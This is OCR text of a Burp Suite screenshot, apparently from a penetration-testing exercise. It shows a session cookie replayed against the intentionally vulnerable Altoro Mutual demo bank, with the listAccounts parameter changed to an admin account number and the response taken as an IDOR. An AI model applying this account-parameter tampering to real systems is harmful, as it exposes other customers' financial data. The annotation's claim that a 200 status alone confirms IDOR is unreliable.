 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bank/showAccount?listAccounts=800000 HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=1970CC204B7BC7D3025FFAB93EC78FD3; AltoroAccounts=
4 Cache-Control: max-age=0
5
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://demo.testfire.net/bank/main.jsp
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Fri, 21 Nov 2025 06:49:32 GMT
5 Content-Length: 80419
6
Now I have sent the get request of jsmith to repeater and changed
the listAccounts = To Admin accounts number which is
As “800000” and in response I see a status code 200 OK which
confirms IDOR
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
18
19 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
20
21
22
23 <head>
24 <title>
Altoro Mutual
</title>
25 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"
/>